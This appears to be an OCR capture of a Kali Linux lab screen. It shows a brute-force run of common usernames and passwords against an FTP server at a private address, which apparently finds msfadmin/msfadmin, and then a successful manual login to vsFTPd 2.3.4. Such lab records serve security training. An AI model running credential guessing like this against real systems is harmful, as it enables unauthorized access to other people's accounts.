 kali linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 1:27
nevola@kali: ~
Sessão Ações Editar Exibir Ajuda
Pasta pe
Sistema
Lixei
Screens
4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2
of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (3 of
4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4
of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (
1 of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password
(2 of 4 complete)
2026-11-15 01:19:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin
(3 of 4 complete)
2026-11-15 01:19:42 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (
4 of 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 o
f 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2
of 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 o
f 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (4
of 4 complete)
2026-11-15 01:19:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of
4 complete)
2026-11-15 01:19:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2
of 4 complete)
2026-11-15 01:19:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (3 of
4 complete)
2026-11-15 01:19:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4
of 4 complete)
KALI
┌──(nevola㉿kali)-[~]
└─$ ftp 192.168.56.102
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:nevola): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /home/msfadmin
ftp>